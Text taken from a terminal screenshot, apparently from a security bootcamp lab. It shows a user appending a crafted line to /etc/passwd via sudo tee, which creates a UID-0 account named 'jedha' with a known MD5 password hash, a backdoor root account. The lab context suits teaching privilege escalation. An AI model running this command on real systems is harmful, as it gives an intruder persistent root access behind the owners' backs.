 alice@jedhabootcamp:~$ echo "jedha:\$1\$saltpass\$4KoTg14ZmdtHcIRPTSaqU/:0:0:root:/root:/bin/bash" | su
do tee -a /etc/passwd
sudo: setrlimit(RLIMIT_CORE): Operation not permitted
jedha:$1$saltpass$4KoTg14ZmdtHcIRPTSaqU/:0:0:root:/root:/bin/bash
alice@jedhabootcamp:~$